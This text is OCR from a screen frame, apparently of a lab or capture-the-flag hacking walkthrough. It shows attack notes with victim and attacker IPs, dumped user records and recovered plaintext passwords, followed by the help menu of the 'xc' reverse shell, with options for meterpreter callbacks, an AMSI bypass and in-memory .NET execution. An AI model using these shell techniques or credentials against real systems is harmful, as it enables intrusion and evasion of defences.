 1 2 3 4 5 6 10 CPU 0.38% RAM 28.5G Disk 47G IN 0K OUT 0K 192.168.59.129 Tuesday, 27 April 2021 19:48:49
File Edit Selection Find View Goto Tools Project Preferences Help
notes.txt
1 Victim: 10.129.96.49
2 Attack: 10.10.14.97
3
4 "e8e29158d70d44b1a1ba4949d52790a0","Name":"A
dministrator","Initials":"","Email":"","Encr
yptedPassword":"k+iUoOvQYG98PuhhRC7/rg==","R
ole":"Admin","Inactive":false,"TimeStamp":63
7409769245503731},{"Id":"0628ae1de5234b81ae6
5c246dd2b4a21","Name":"lars","Initials":"","
Email":"","EncryptedPassword":"Ua3LyPFM175GN
8D3+tqwLA==",
5
6 Administrator: G2@$btRSHJYTarg
7 Lars: G123HHrth234gRG
Line 1, Column 9 Tab Size: 4 Plain Text
* spawns another client on the specified port
!shell
* runs /bin/sh
!runas <username> <password> <domain>
* restart xc with the specified user
!met <port>
* connects to a x64/meterpreter/reverse_tcp listener
!restart
* restarts the xc client
└ OS Specific Commands:
!powershell
* starts powershell with AMSI Bypass
!rc <port>
* connects to a local bind shell and restarts this client over it
!runasps <username> <password> <domain>
* restart xc with the specified user using powershell
!vulns
* checks for common vulnerabilities
!net <sample.exe> <arg1> <arg2> ...
* Uploads & Runs a .NET assembly from memory
[xc: C:\users\lars\desktop]:
➜ sharp